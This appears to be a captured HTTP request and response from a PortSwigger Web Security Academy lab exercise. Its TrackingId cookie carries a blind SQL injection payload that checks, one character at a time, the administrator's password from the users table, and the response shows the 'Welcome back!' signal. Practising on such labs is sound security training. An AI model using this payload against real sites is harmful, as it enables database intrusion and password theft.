 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle%27 HTTP/2
2 Host: 0a53003503b4f45c811e98f3008a00fe.web-security-academy.net
3 Cookie: TrackingId=8e4W3X5FoxstfJs7' AND SUBSTRING((SELECT password FROM users WHERE username = 'administrator'), 1, 1) = 'n'--
4 Cookie: session=TzQQdEIhE2KmnuvnN5YwdVw1Qz4n5quvSS
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
<section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>